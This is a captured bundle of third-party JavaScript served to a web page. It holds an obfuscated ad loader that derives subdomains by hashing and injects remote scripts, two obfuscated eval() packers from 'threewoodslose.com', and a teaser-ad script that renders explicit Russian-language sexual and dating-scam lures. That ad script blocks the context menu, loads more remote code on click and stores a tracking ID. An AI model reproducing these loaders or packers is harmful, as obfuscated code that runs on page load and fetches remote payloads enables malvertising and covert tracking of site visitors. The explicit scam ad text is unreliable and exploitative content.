X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1604
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"UgEoSjLyv",32,6,24))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/picture/language.js?18252&u=null&a=0.1338741834360555
body_size: 11002
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17683684116867150176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMjY0OTE0XzIzLjAwMDExMjVfMTNfMTc2ODM2ODQxMTY4NjcxNTAxNzZfMjBfMy4xNDQuMTU2LjEyMV45ZmY4NzYzY2QzMGE0OGMyNDgxZTk2OTc2ZGIwNDY5N14wOC4xLjE0LjIwMjY=','//cs10.adtazwhite.com/content/61401/3391955.jpg','Японское порно','☝ Смотреть без цензуры!',' ','','0','//cs10.adtazwhite.com/content/61401/3391955_2.jpg'],['https://adtazwhite.com/clicks/MTgyNTJfMjgyNTM3XzIzLjAwODMxNl8xM18xNzY4MzY4NDExNjg2NzE1MDE3Nl8yMF8zLjE0NC4xNTYuMTIxXjY3MTU4NzVhODNkNWI1MWU3ZDg0YmY1NzA5NzdjMDM1XjA4LjEuMTQuMjAyNg==','//cs11.adtazwhite.com/content/61401/3444824.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61401/3444824_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAxNDAyNzI1XzEzXzE3NjgzNjg0MTE2ODY3MTUwMTc2XzIwXzMuMTQ0LjE1Ni4xMjFeOGM2ZTk2MDdmMjUyNzE5MGUyMDZkNGU1N2Y1N2IzNGNeMDguMS4xNC4yMDI2','//cs09.adtazwhite.com/content/61401/3454292.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61401/3454292_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17683684116867150176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1585
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"QtfNYvdnu",32,6,9))